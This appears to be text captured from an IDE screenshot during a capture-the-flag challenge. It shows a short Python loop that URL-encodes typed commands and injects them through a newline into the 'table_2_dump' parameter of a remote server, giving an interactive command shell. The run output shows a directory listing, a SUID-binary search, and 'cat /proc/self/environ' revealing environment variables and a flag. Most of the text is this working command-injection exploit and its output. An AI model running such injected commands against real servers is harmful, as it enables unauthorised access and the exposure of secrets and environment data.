 modbus.pcap
mz.py
out.zip
sql注入.py
报名.txt
ctf.rar
flask
proxyshell
1.xlsx
123.py
30
31 while True:
32 cmd = input("in >")
33 cmd = parse.quote(cmd)
34 url = f"http://eci-2ze7p9ef526jbpzm1mco.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_dump=flag1>/dev/null%0a{cmd}%0a"
35 res = requests.get(url)
36 print(res.text)
37 # data = re.findall("(.*?)\ndump log her",res.text)
while True
Run: sql注入
drwxrwxrwt  1 root root 4.0K May 28 06:01 tmp
drwxr-xr-x  1 root root 4.0K Dec 20  2021 usr
drwxr-xr-x  1 root root 4.0K Dec 21  2021 var
dump log here: <a href='./log/681eabb2df243e8e6f6c515264e889ea.log'>here</a>
in >
find / -user root -perm -4000 -print 2>/dev/nulldump log here: <a href='./log/1ec259b64f7bfd42981ea39d23ee47fc.log'>here</a>
in >
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.20.1</center>
</body>
</html>
in >
dump log here: <a href='./log/80a1eb46e40a3e93c0cadb1d324c5c33.log'>here</a>
in >cat /proc/self/environ
MAIL=/var/mail/www-data␀USER=www-data␀HOSTNAME=engine-1␀PHP_INI_DIR=/usr/local/etc/php␀SHLVL=1␀HOME=/var/www␀PHP_LDFLAGS=-Wl,-O1 -pie␀ICQ_FLAG=flag{29fb683e-2ac1-44e1-b21b-2580d79cd78e}␀PHP
in >
Structure
Favorites